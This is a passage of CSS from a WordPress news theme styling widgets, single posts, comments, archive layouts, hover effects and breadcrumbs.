.tabbed-widget-tabs .tabbed-widgets:last-child {
	margin-right: 0px;
}

.tabbed-widget-tabs .tabbed-widget:hover {
	cursor: pointer;
}

.tabbed-widget-tabs .tabbed-widget.active {
	background-color: var(--theme-color-red);
	color: var(--white-text);
	font-weight: 600;
	align-items: center;
	text-align: center;
	justify-content: center;
}

.widget-tabs-content .post-item {
	display: flex;
	align-items: center;
}

.widget-tabs-content .post-thumb {
	flex: 0 1 35%;
	max-width: 145px;
	height: 90px;
	overflow: hidden;
	background-color: var(--noimg-bk-color);
}

.widget-tabs-content .post-thumb img,
.popular-posts-wrap .post-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.widget-tabs-content .post-element {
	margin-left: 15px;
	flex: 1 1 60%;
	font-family: var(--post-title-family);
}

.widget-tabs-content .post-categories a {
	color: var(--theme-color-red);
	font-weight: 500;
	font-size: 0.8rem;
}

.widget-tabs-content .post-categories {
	display: inline-block;
}

.widget-tabs-content .post-date {
	font-style: 0.9rem;
}

.widget-tabs-content .tab-item .post-title {
	margin: 0px;
	padding-top: 5px;
	font-size: calc(var(--post-title-size)*0.82);
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);
	font-weight: 600;
}

.widget-tabs-content .tab-item .post-title a,
.widget-tabs-content .comment-item .tn_comment_post {
	text-decoration: none;
	color: inherit;
}

.widget-tabs-content .post-item:first-child,
.widget-tabs-content .comment-item:first-child {
	padding-top: 20px;
}

.widget-tabs-content .post-item,
.widget-tabs-content .comment-item {
	padding: 13px 0;
	border-bottom: 1px dashed #afafaf;
}

.widget-tabs-content .tab-item {
	display: none;
}

.widget-tabs-content .tab-item.active {
	display: block;
}

#main-banner-section {
	padding: 2em 0;
	padding-top: 0.5em;
}

.widget-tabs-content .comment-item {
	display: flex;
}

.widget-tabs-content .comment-item .tn_avatar {
	flex: 0 1 20%;
	padding-right: 20px;
	text-align: center;
}

.widget-tabs-content .comment-item .tn-comm-content {
	flex: 0 1 80%;
}

.widget-tabs-content .comment-item .tn-comm-content a {
	margin: 0px;
	padding-top: 5px;
	font-size: 1rem;
	line-height: 1.2;
	text-decoration: none;
	color: var(--post-title-color);
	font-weight: 600;
	font-family: var(--post-title-family);
}

.widget-tabs-content .comment-item .tn-comment {
	margin-bottom: 0;
	margin-top: 8px;
}

.widget ul.post-categories li a:before {
	content: none;
}

.widget ul.post-categories li {
	border: none;
	padding: 0;
}

.widget-tabs-content .post-item:last-child {
	border-bottom: none;
}

.dark_bk .widget-tabs-content .comment-item .tn-comm-content a {
	color: var(--white-text);
}


/* 14.14 Widget Opinion */
.opinions-items-wrap.column--one {
	display: flex;
	flex-direction: column;
}

.opinions-items-wrap.column--one .opinion-item {
	padding: 10px 0;
	display: flex;
	align-items: flex-start;
	margin-bottom: 20px;
	text-align: left;
}

.opinions-items-wrap.column--one .opinion-item figure img {
	border-radius: 70%;
	width: 75px;
	height: 75px;
	object-fit: cover;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content h2 {
	margin: 0;
	margin-bottom: 15px;
	font-size: calc(var(--post-title-size)*0.8);
}

.widget .opinions-items-wrap.column--one .opinion-item .opinion-content h2 {
	margin-bottom: 5px;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content span i {
	font-size: 16px;
}

.opinions-items-wrap.column--one .opinion-item .opinion-content span {
	font-size: 0.9rem;
}

/*
=========================================
15.0 Single Page
=========================================
*/

.single #theme-content .row .primary-content {
	background: none;
}

.single .row .secondary-sidebar {
	flex: 0 1 30%;
	padding-left: 20px;
}

.single h1.entry-title {
	color: var(--post-title-color);

	font-family: var(--single-title-family);
	font-size: var(--single-title-size);
	font-weight: var(--single-title-weight);
	margin: 15px 0;
	line-height: var(--single-title-lineheight);
	letter-spacing: var(--single-title-letterspacing);
}

.single .entry-header .post-categories li {
	background-color: var(--theme-color-red);
	padding: 0px 8px 1px;
	border-radius: 3px;
	line-height: var(--single-meta-lineheight);
	font-weight: var(--single-meta-weight);
	font-family: var(--single-meta-family);
	margin: 0 5px 5px 0;
}

.single .entry-header .post-categories li a,
.single .entry-header .post-categories li a {
	font-size: calc(var(--single-meta-size)*0.85);
	font-family: var(--single-meta-family);
}

.single .entry-header .entry-meta {
	color: var(--meta-text-color);
	margin-bottom: 20px;
}

.single .entry-header .entry-meta>span {
	margin-right: 8px;
	font-size: var(--single-meta-size);
}

.single .entry-header .entry-meta a,
.single .entry-header .entry-meta span {
	color: var(--meta-text-color);
	text-decoration: initial;
	font-family: var(--single-meta-family);
}

.single .author a {
	color: var(--author-color);
}

.single .entry-header .author:before {
	content: '\f2bd';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 7px;
	font-size: var(--single-meta-size);
	display: inline-block;
	color: var(--meta-text-color);
}

.single .entry-header .post-date:before {
	content: "\f017";
	font-family: 'Font Awesome 5 Free';
	padding-right: 5px;
	margin-left: 5px;
}

.single .post-comment:before {
	margin: 0 5px;
	content: "\f4ad";
	font-family: 'Font Awesome 5 Free';
	padding: 0 2px 0 7px;
	margin-left: 0;
	font-size: var(--single-meta-size);
	font-weight: 500;
}

.single .post-inner .entry-content {
	font-family: var(--single-content-family);
	font-size: var(--single-content-size);
	font-weight: var(--single-content-weight);
	line-height: var(--single-content-lineheight);
	letter-spacing: var(--single-content-letterspacing);
}

.single .post-inner .entry-content h1,
.single .post-inner .entry-content h2,
.single .post-inner .entry-content h3,
.single .post-inner .entry-content h4,
.single .post-inner .entry-content h5,
.single .post-inner .entry-content h6 {
	line-height: initial;
}

.entry-footer .tags-links a {
	color: #fff;
	background-color: var(--dark-bk-color);
	padding: 2px 9px;
	margin: 5px;
	display: inline-block;
	margin-bottom: 5px;
}


/* Single Post Comment */
.comments-area h2.comments-title {
	font-family: var(--post-title-family);
	font-size: 1.4rem;
	letter-spacing: -.005em;
	font-weight: 400;
}

.comment-meta .comment-author.vcard {
	margin-top: -15px;
}

.page .primary-content {
	padding: 20px;
}

.read-time:before {
	margin: 0 5px;
	content: "\f5da";
	font-family: 'Font Awesome 5 Free';
	padding: 0 2px 0 7px;
	margin-left: 0;
	font-size: var(--meta-size);
	font-weight: 900;
	margin-left: 3px;
}

.comments-area h2.comments-title span {
	font-weight: 600;
	font-size: 1.8rem;
	font-style: italic;
	text-decoration: underline;
}

ol.comment-list {
	margin-left: 0;
	padding-left: 0;
}

ol.comment-list li {
	margin-bottom: 15px;
	position: relative;
}

ol.comment-list li a {
	text-decoration: none;
	color: inherit;
	font-family: var(--post-title-family);
}

.comment-list .comment-meta>div {
	display: inline-block;
}

.comment-list .comment-author img {
	margin-right: 20px;
	width: 40px;
	object-fit: cover;
	height: 100%;
	bottom: -25px;
	position: relative;
}

.comment-list .comment-author a {
	font-size: 14px;
	font-weight: 600;
	margin-right: 3px;
}

.comment-metadata,
.says {
	color: #999;
	font-size: 13px;
	font-weight: 400;
}

.edit-link {
	color: #000;
	margin-left: 5px;
	font-size: 1rem;
}

.comment-content p {
	margin-top: 0;
	margin-left: 60px;
	font-size: 0.938rem;
	line-height: 1.714;
	border-bottom: 1px dashed #e8e8e8;
	padding-bottom: 20px;
	margin-bottom: 0;
	font-family: var(--post-title-family);
}

.comment-list .reply {
	position: relative;
	right: 15px;
	font-size: 12px;
	border-bottom: 1px solid var(--theme-color-red);
	text-align: right;
	float: right;
	margin-top: -29px;
}

.comment-list .reply a {
	color: #999;
	padding: 5px 0;
	display: block;
	letter-spacing: .03em;
	font-family: var(--post-title-family);
	text-transform: uppercase;
}

.comment-list .reply a:before {
	content: '\f064';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	padding-right: 6px;
}

ol.children {
	margin-top: 10px;
}

ol.children .comment-content p {
	font-size: 0.9rem;
}

/* Form */
.comment-respond {
	margin: 50px 0 20px;
}

.comment-respond h3 {
	font-size: 1.1rem;
	margin: 0 0 20px;
	text-transform: uppercase;
	font-family: var(--post-title-family);
}

.comment-form {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.comment-form>* {
	width: 100%;
}

.comment-form p {
	margin: 0 0 20px;
	color: #777;
}

.comment-form .comment-form-comment textarea {
	display: block;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	width: calc(33% - 15px);
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 100%;
	height: 41px;
}

.comment-form .comment-form-cookies-consent label {
	margin-left: 6px;
	font-size: 0.95rem;
}

.comment-form .form-submit input {
	padding: 15px 20px;
	vertical-align: middle;
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 10px;
	font-family: var(--post-title-family);
	font-weight: 700;
	letter-spacing: .03em;
	color: var(--white-text);
	background-color: var(--dark-bk-color);
	border: none;
	cursor: pointer;
}

#comments ol.comment-list {
	padding: 20px;
	border: 1px solid var(--border-bottom-color);
	list-style: none;
}

@media (max-width: 1024px) {

	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		width: 100%;
	}
}

/* Single Related Post */
.single-related-posts-section {
	padding: 20px;
	background-color: var(--inner-container-bk);
	position: relative;
}

.single-related-posts-wrap {
	display: flex;
	flex-wrap: wrap;
	margin: 0 -15px;
}

body.single .single-related-posts-wrap .primary-content article {
	flex: 0 1 33.33%;
	padding: 0 13px;
}

.single-related-posts-wrap img {
	display: block;
}

.single-related-posts-wrap h2.post-title {
	font-size: var(--post-title-size);
	line-height: 1.36;
	margin-bottom: 9px;
	margin-top: 0;
}

.single-related-posts-wrap h2.post-title a {
	text-decoration: none;
	color: inherit;
}

.single-related-posts-wrap .post-meta span {
	font-size: 12px;
	font-weight: 500;
}

.single-related-posts-wrap .post-meta span:before,
.single-related-posts-wrap .post-meta a.author_name:before {
	font-size: 11px;
}

body.single #theme-content .primary-content .single-related-posts-section-wrap.layout--list .single-related-posts-section article {
	flex: 0 1 50%;

	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
}

.single-related-posts-section-wrap.layout--list .single-related-posts-section article figure.post-thumb-wrap {
	flex: 0 1 48%;
}

.single-related-posts-section-wrap.layout--list .single-related-posts-section article .post-element {
	flex: 1 1 48%;
	padding-left: 15px;
}

.single-post .related_posts_popup_sidebar {
	z-index: 99;
}

/*
=========================================
16.0 Archive
=========================================
*/

/*	#theme-content {
		background-color: var(--theme-section-bk-color);
	}
*/
#theme-content .primary-content,
#theme-content .widget {
	background-color: var(--theme-content-bk-color);
	position: relative;
}

#theme-content .widget:last-child {
	margin-bottom: 0;
}

.archive .primary-content,
.search .primary-content {
	background-color: var(--theme-content-bk-color);
	padding: 20px;
	flex: 1 1 70%;
}

.archive .secondary-sidebar,
.search .secondary-sidebar {
	flex: 0 1 30%;
	padding-left: 20px;
}

.archive .page-header,
.search .page-header {
	border-bottom: 1px solid var(--border-bottom-color);
	display: block;
	margin: 0;
	margin-bottom: 20px;
	font-size: 1.5rem;
}

.archive .page-title,
.search .page-title {
	font-size: 1.5rem;
	display: inline-block;
	position: relative;
	padding-bottom: 5px;
	margin: 0;
}

.archive .page-title span,
.search .page-title span {
	color: var(--theme-color-red);
}

.archive .page-title:before,
.search .page-title:before {
	content: "";
	width: 52px;
	height: 6px;
	background-color: var(--theme-color-red);
	position: absolute;
	left: 0;
	bottom: 13px;
	opacity: .6;
	transform: rotate(357deg);
}

body.post-layout--two.archive header.page-header {
	margin: 5px 15px 20px 15px;
}

/** Search **/
.search #theme-content .primary-content {
	padding: 20px;
}

.search .news-list-post-wrap figure.post-thumb-wrap.no-feat-img {
	position: relative;
	padding-bottom: 22%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	min-height: 100px;
}

.search .news-list-post-wrap article .post-element {
	padding-right: 25px;
}



/*
========================================================
12.0 Image Hover Effect
========================================================
*/

body.no_image_design #primary .post-thumb a:before,
body.no_image_design #primary .post-thumb a:after {
	background: none;
}

/* effect-one */
/* Circle */
.trendy-news-image-hover--effect-one .post-thumb,
.trendy-news-image-hover--effect-one .post-thumb-wrap {
	position: relative;
	width: 100%;
	object-fit: cover;
}

.trendy-news-image-hover--effect-one .post-thumb::before,
.trendy-news-image-hover--effect-one .post-thumb-wrap::before {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	display: block;
	content: '';
	width: 0;
	height: 0;
	background: rgba(255, 255, 255, .2);
	border-radius: 100%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
}

.trendy-news-image-hover--effect-one .post-thumb:hover::before,
.trendy-news-image-hover--effect-one .post-thumb-wrap:hover::before {
	-webkit-animation: circle 1s;
	animation: circle 1s;
}

@-webkit-keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 150%;
		height: 150%;
		opacity: 0;
	}
}

@keyframes circle {
	0% {
		opacity: 1;
	}

	40% {
		opacity: 1;
	}

	100% {
		width: 150%;
		height: 150%;
		opacity: 0;
	}
}

/* effect-two */
/* Shine */
.trendy-news-image-hover--effect-two .post-thumb,
.trendy-news-image-hover--effect-two .post-thumb-wrap {
	position: relative;
	overflow: hidden;
}

.trendy-news-image-hover--effect-two .post-thumb::before,
.trendy-news-image-hover--effect-two .post-thumb-wrap::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.trendy-news-image-hover--effect-two .post-thumb:hover::before,
.trendy-news-image-hover--effect-two .post-thumb-wrap:hover::before {
	-webkit-animation: shine 1s;
	animation: shine 1s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}

@keyframes shine {
	100% {
		left: 125%;
	}
}

/* effect-three */
/* rotate */


.trendy-news-image-hover--effect-three .post-thumb,
.trendy-news-image-hover--effect-three .post-thumb-wrap {
	overflow: hidden;
}

.trendy-news-image-hover--effect-three .post-thumb img,
.trendy-news-image-hover--effect-three .post-thumb-wrap img {
	-webkit-transform: rotate(0) scale(1);
	transform: rotate(0) scale(1);
	-webkit-transition: .2s ease-in-out;
	transition: .2s ease-in-out;

}

.trendy-news-image-hover--effect-three .post-thumb:hover img,
.trendy-news-image-hover--effect-three .post-thumb-wrap:hover img {
	-webkit-transform: rotate(2deg) scale(1.05);
	transform: rotate(2deg) scale(1.05);
	-webkit-transition: .2s ease-in-out;
	transition: .2s ease-in-out;
}

.trendy-news-image-hover--effect-three .post-thumb img,
.trendy-news-image-hover--effect-three .post-thumb-wrap img {
	display: block;
	overflow: hidden;
}

.popular-posts-wrap .post-thumb {
	overflow: visible !important;

}

.trendy-news-image-hover--effect-three .popular-posts-wrap .post-thumb:hover img {
	-webkit-transform: rotate(0deg) scale(1.02);
	transform: rotate(0deg) scale(1.02);
}

/* effect-four */
/* Zoom In #1 */
.trendy-news-image-hover--effect-four .post-thumb,
.trendy-news-image-hover--effect-four .post-thumb-wrap {
	overflow: hidden;
}

.trendy-news-image-hover--effect-four .post-thumb img,
.trendy-news-image-hover--effect-four .post-thumb-wrap img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

.trendy-news-image-hover--effect-four .post-thumb:hover img,
.trendy-news-image-hover--effect-four .post-thumb-wrap:hover img {
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
}

body .trendy-news-image-hover--effect-four .post-thumb a,
body .trendy-news-image-hover--effect-four .post-thumb:hover a {
	display: block;
	overflow: hidden;
}

/* effect-five */
/* gray scale */
.trendy-news-image-hover--effect-five .post-thumb img,
.trendy-news-image-hover--effect-five .post-thumb-wrap img {
	-webkit-filter: grayscale(0);
	filter: grayscale(0);
}

.trendy-news-image-hover--effect-five .post-thumb:hover img,
.trendy-news-image-hover--effect-five .post-thumb-wrap:hover img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

/* effect-six */
/* Sepia */
.trendy-news-image-hover--effect-six .post-thumb img,
.trendy-news-image-hover--effect-six .post-thumb-wrap img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}

.trendy-news-image-hover--effect-six .post-thumb:hover img,
.trendy-news-image-hover--effect-six .post-thumb-wrap:hover img {
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out;
}

/*
========================================================
16.0 Title Hover Effect
========================================================
*/

/* Title effect one */
.trendy-news-title-one .post-title a,
.trendy-news-title-one .news-carousel .post-title a {
	display: inline;
	background-image: linear-gradient(transparent calc(100% - 1px), var(--theme-color-red) 1px);
	background-repeat: no-repeat;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
	background-repeat: no-repeat;
	background-size: 0;
	text-decoration: none;
}

.trendy-news-title-one .post-title a:hover,
.trendy-news-title-one .news-carousel .post-title a:hover {
	background-size: 100%;
}

/* Title effect two */
.trendy-news-title-two .post-title a,
.trendy-news-title-two .news-carousel .post-title a {
	display: inline;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
}

.trendy-news-title-two .post-title a:hover,
.trendy-news-title-two .news-carousel .post-title a:hover {
	color: var(--theme-color-red);
	text-decoration: none;
	background-image: none;
	background-size: 0;
}

/* Title effect three */
.trendy-news-title-three .post-title a,
.trendy-news-title-three .news-carousel .post-title a {
	display: inline;
	background-repeat: no-repeat;
	text-decoration: none;
}

.trendy-news-title-three .post-title a:hover,
.trendy-news-title-three .news-carousel .post-title a:hover {
	background-image: linear-gradient(transparent calc(100% - 1px), var(--theme-color-red) 1px);
	background-size: 100%;
}

/** Title effect four */
.trendy-news-title-four .post-title a,
.trendy-news-title-four .news-carousel .post-title a {
	display: inline;
	background-image: linear-gradient(transparent calc(100% - 20px), var(--theme-color-red) 20px);
	background-repeat: no-repeat;
	-webkit-transition: 0.5s ease;
	transition: 1s ease;
	background-repeat: no-repeat;
	background-size: 0;
	text-decoration: none;
}

.trendy-news-title-four .post-title a:hover,
.trendy-news-title-four .news-carousel .post-title a:hover {
	background-size: 100%;
}

/** Title effect five */
.trendy-news-title-five .post-title a,
.trendy-news-title-five .news-carousel .post-title a {
	text-decoration: none;
	background-image: linear-gradient(#222b40, #222b40), linear-gradient(rgb(176, 251, 188),
			rgb(176, 251, 188)), linear-gradient(#feb2b2, #feb2b2);
	background-size: 0;
	background-position: calc(20px * -1) 100%, 100% 100%, 0 100%;
	background-repeat: no-repeat;
	transition: background-size 1s linear, background-position 1s linear;

}

.trendy-news-title-five .post-title a:hover,
.trendy-news-title-five .news-carousel .post-title a:hover {
	background-size: 20px 2px, 0 2px, 100% 2px;
	background-position: calc(100% + 20px) 100%, 100% 100%, 0 100%;
}


/* Title effect none */
.trendy-news-title-none .post-title a:hover,
.trendy-news-title-three .news-carousel .post-title a:hover {
	background-image: none;
	background-size: 0;
}

/*
========================================================
17.0 Archive Layout
========================================================
*/

body.right-sidebar #theme-content .secondary-left-sidebar {
	display: none;
}

body.left-sidebar #theme-content .secondary-sidebar {
	display: none;
}

body.no-sidebar #theme-content .secondary-left-sidebar,
body.no-sidebar #theme-content .secondary-sidebar {
	display: none;
}

.search-results #theme-content .primary-content .news-list-post-wrap.column--one article {
	padding: 0;
	padding-bottom: 20px;
}

#theme-content .primary-content article figure {
	margin: 0px;
	position: relative;
}

#theme-content .primary-content article figure img {
	display: block;
}

.nav-previous {
	padding: 5px 25px;
}

/** 17.1 Archive Layout **/

body.post-layout--one #theme-content .primary-content article figure .post-categories {
	position: absolute;
	bottom: 5px;
	left: 5px;
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--one #theme-content .primary-content article figure .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 4px 9px 5px;
	margin-right: 5px;
}

body.post-layout--one #theme-content .primary-content article .post-element h2 {
	margin: 0 0 15px 0;
	font-size: calc(var(--post-title-size)*1.1);
}

body.post-layout--one.both-sidebar #theme-content .primary-content article .post-element h2 {
	margin: 0 0 15px 0;
	font-size: calc(var(--post-title-size)*0.9);
}

/** 17.2 Archive Layout **/

.ticker-item-wrap .post-date a {
	text-decoration: none;
}

.modified .published {
	display: none;
}

.modified .updated {
	display: inline-block;
}

a.post-link-button {
	font-size: var(--readmore-button-font-size);
	display: block;
}

@media(max-width: 940px) {
	a.post-link-button {
		font-size: var(--readmore-button-font-size-tablet);
	}

	a.post-link-button i {
		font-size: var(--readmore-button-font-size-tablet);
	}
}

@media(max-width: 610px) {
	a.post-link-button {
		font-size: var(--readmore-button-font-size-smartphone);
	}

	a.post-link-button i {
		font-size: var(--readmore-button-font-size-smartphone);
	}
}

a.post-link-button i {
	font-size: var(--readmore-button-font-size);
}

.post-element a.post-link-button {
	margin: 10px 0;
	display: inline-block;
	font-weight: 600;
}

/* post layout one */
body.post-layout--one #theme-content .primary-content {
	display: initial;
	padding: 20px;
	align-items: flex-start;
	margin-right: 0px;
}

body.post-layout--one #theme-content .primary-content article {
	flex: 100%;
	display: flex;
	border-bottom: 1px solid var(--border-bottom-color);
	align-items: flex-start;
	padding: 0 0 15px 0;
	margin-bottom: 15px;
}

body.post-layout--one #theme-content .primary-content article:first-child {
	padding-top: 0px;
}

body.post-layout--one #theme-content .primary-content article:last-child {
	border-bottom: none;
}

body.post-layout--one.single #theme-content .primary-content .post-inner-wrapper>article {
	padding-top: 0px;
	flex-direction: column;
}

body.post-layout--one #theme-content .primary-content article figure {
	flex: 0 1 35%;
	margin: 0;
	margin-right: 25px;
	position: relative;
}

.single .primary-content .post-thumbnail img {
	height: 100%;
	width: 100%;
	object-fit: cover;
}

body.post-layout--one #theme-content .primary-content article .entry-content figure {
	margin-right: 0px;
}

body.post-layout--one #theme-content .primary-content .post-element {
	flex: 0 1 65%;
}

.post-layout--one #theme-content figure.no-feat-img {
	position: relative;
	padding-bottom: 25%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

/* post layout two */
body.post-layout--two #theme-content .primary-content .news-list-wrap {
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap .post-title {
	font-size: calc(var(--post-title-size)* 0.9);
	margin-bottom: 5px;
}

body.post-layout--two.no-sidebar #theme-content .primary-content .news-list-wrap article {
	flex: 0 1 33.33%;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article {
	flex: 0 1 50%;
	padding: 0 15px;
	padding-bottom: 20px;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article .post-tile {
	font-size: var(--post-title-size);
}


body.post-layout--two #theme-content .primary-content .news-list-wrap article figure.post-thumb-wrap {
	margin: 0px;
	position: relative;
	height: auto;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories {
	position: absolute;
	bottom: 0;
	display: flex;
	flex-wrap: wrap;
}

body.post-layout--two #theme-content .primary-content .news-list-wrap article figure .post-categories li {
	background-color: var(--theme-color-red);
	line-height: 1;
	padding: 6px 12px;
	margin-right: 5px;
}

body.post-layout--two #theme-content figure.no-feat-img {
	position: relative;
	padding-bottom: 66.5%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
}

.navigation.posts-navigation {
	width: 100%;
	display: block;
}

.navigation.posts-navigation a {
	text-decoration: none;
	font-size: 1rem;
	color: var(--theme-color-red);
	position: relative;
}

.navigation.posts-navigation .nav-previous a:before {
	content: '\f104';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-right: 6px;
	line-height: 1;
	transition: 0.2s ease-in;
	display: inline-block;
	position: absolute;
	left: -13px;
	top: 4px;
}

.navigation.posts-navigation .nav-next {
	padding-right: 20px;
}

.navigation.posts-navigation .nav-next a:after {
	content: '\f105';
	font-family: 'Font Awesome 5 Free';
	color: var(--theme-color-red);
	font-weight: 900;
	padding-left: 6px;
	line-height: 1;
	transition: 0.2s ease-in;
	position: absolute;
	right: -13px;
	top: 4px;
}

.navigation.posts-navigation .nav-previous a:hover:before {
	left: -18px;
}

.navigation.posts-navigation .nav-next a:hover:after {
	right: -18px;
}

a.post-link-button i {
	transition: 0.2s ease-in;
}

a.post-link-button:hover i {
	margin-left: 4px;
}

.pagination .ajax-load-more {
	background-color: var(--theme-color-red);
	color: #fff;
	font-weight: 600;
	padding: 10px 13px;
	border: none;
}

.pagination .ajax-load-more:hover {
	cursor: pointer;
}

/*
========================================================
18.0 Single Post Layouts
========================================================
*/

body.single #theme-content .primary-content .news-list-wrap article {
	padding-top: 0px;
}

.single #theme-content .post-inner {
	background-color: var(--inner-container-bk);
	padding: 20px;
}

.both-sidebar.single h1.entry-title {
	font-size: 2rem;
}

body.single.both-sidebar #theme-content .row .primary-content {
	margin-right: 0px;
}

body.single.both-sidebar #theme-content .row .secondary-sidebar {
	padding-left: 0px;
}

body.single.both-sidebar #theme-content .primary-content .single-related-posts-wrap article {
	flex: 0 1 50%;
}

body.single #theme-content .primary-content .single-related-posts-wrap article {
	flex: 0 1 33.33%;
	padding: 0 15px;

	display: flex;
	flex-direction: column;
	border-bottom: none;
}

body.single #theme-content .primary-content .single-related-posts-wrap article figure {
	margin-right: 0px;
}

body.single #theme-content .primary-content .single-related-posts-wrap article figure.no-feat-img {
	position: relative;
	padding-bottom: 60%;
	background: var(--noimg-bk-color);
	background-position: center;
	background-size: cover;
	overflow: hidden;
	width: 100%;
}

body.single #theme-content .primary-content .single-related-posts-wrap article .post-title {
	margin: 7px 0 10px 0;
	font-size: calc(var(--post-title-size)*0.8);
}

body.single .navigation.post-navigation {
	background-color: var(--ticker-outer-bk-color);
	padding: 30px 20px;
	margin-bottom: 0;
	margin-top: 15px;
	display: block;
}

body.single .navigation.post-navigation a {
	text-decoration: none;
	color: var(--author-color);
}

.navigation.post-navigation .nav-subtitle {
	font-weight: 600;
	display: block;
	margin-bottom: 13px;
	color: var(--theme-color-red);
}

.navigation.post-navigation .nav-links>div {
	border-right: 1px solid #d9d9d9;
}

.navigation.post-navigation .nav-links>div:last-child {
	border: none;
}

.navigation.post-navigation .nav-previous {
	padding: 0 20px 0 0;
	text-align: right;
}

.navigation.post-navigation .nav-next {
	padding: 0 0 0 20px;
	text-align: left;
}

nav.navigation.post-navigation {
	display: block;
	flex: 1 1 100%;
}

body.single .navigation.post-navigation .nav-previous i {
	padding-right: 5px;
}

body.single .navigation.post-navigation .nav-next i {
	padding-left: 5px;
}

body.single .navigation.post-navigation .nav-previous,
body.single .navigation.post-navigation .nav-next {
	color: var(--theme-color-red);
}

body.single article a {
	text-decoration: none;
}

body.single .post-inner-wrapper>article.post .post-inner .entry-content a:hover {
	text-decoration: underline;
}

/** comment **/
.logged-in-as a {
	color: var(--theme-color-red);
	text-decoration: none;
	padding-right: 5px;
}

.comments-area {
	margin-top: 25px;
	margin-bottom: 0px;
	background-color: var(--inner-container-bk);
	padding: 20px;
	position: relative;
}

.comments-area h2.comments-title {
	font-size: calc(var(--post-title-size)*0.8);

	border-top: 2px solid var(--border-bottom-color);
	border-bottom: 2px solid var(--border-bottom-color);
	line-height: 1.5;
	padding: 10px;
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.comments-area h2.comments-title span {
	font-size: inherit;
	text-decoration: none;
}

#respond {
	padding: 20px;
	border: 1px solid var(--border-bottom-color);
}

.related_posts_popup_sidebar.related_posts_popup {
	position: fixed;
	right: 0;
	bottom: 20px;
	background-color: var(--ticker-inner-bk-color);
	width: 650px;
	height: 320px;
	overflow-y: scroll;
	box-shadow: 0 0 10px rgb(0 0 0 / 40%);
}

.single-related-posts-section .related_post_close {
	display: none;
}

.related_posts_popup_sidebar .single-related-posts-section .related_post_close {
	display: block;
}

.related_posts_popup_sidebar .related_post_close {
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 1.1rem;
	color: #ff0000;
}

.single-post .related_posts_popup_sidebar {
	direction: rtl;
}

.related_posts_popup_sidebar .single-related-posts-section {
	direction: ltr;
}


/*
========================================================
19.0 Breadcrumb
========================================================
*/

.trendy-news-breadcrumb-wrap {
	width: 100%;
	background: var(--breadcrumb-background-color);
	margin-bottom: 15px;
	padding: 15px;
}

.trendy-news-breadcrumb-wrap ul {
	margin: 0;
	padding: 0;
	list-style: none;
	text-decoration: none;
}

.trendy-news-breadcrumb-wrap ul li a {
	color: inherit;
	text-decoration: none;
}

.trendy-news-breadcrumb-wrap ul li,
.trendy-news-breadcrumb-wrap ul li a,
.trendy-news-breadcrumb-wrap ul li a span {
	display: inline-block;
	color: var(--breadcrumb-link-color);
}

.trendy-news-breadcrumb-wrap ul li a:hover,
.trendy-news-breadcrumb-wrap ul li a:hover span {
	color: var(--breadcrumb-link-color-hover);
}

.trendy-news-breadcrumb-wrap ul li span {
	color: var(--breadcrumb-text-color);
}

.trendy-news-breadcrumb-wrap ul li a:after {
	color: var(--breadcrumb-link-color);
	position: relative;
	margin: 0 5px;
	content: "\f101";
	font-family: 'Font Awesome 5 Free';
	padding-left: 7px;
	padding-right: 2px;
	margin-left: 0;
	font-size: 0.6rem;
	font-weight: 900;
}

.trendy-news-breadcrumb-wrap ul li:last-child a:after {
	content: none;
}

.primary-content .trendy-news-breadcrumb-wrap {
	padding: 15px 20px;
}

.archive .primary-content .trendy-news-breadcrumb-wrap {
	padding: 15px;
	padding-top: 0px;
}


.trendy-news-breadcrumb-wrap a {
	color: inherit;
	text-decoration: none;
}

.archive-description {
	margin: 15px 0 10px 0;
}



/*
========================================================
20.0 Footer Option Section
========================================================
*/

#footer-opinions-section {
	padding: 50px 0;
	background: var(--opinion-section-bk-color);
}

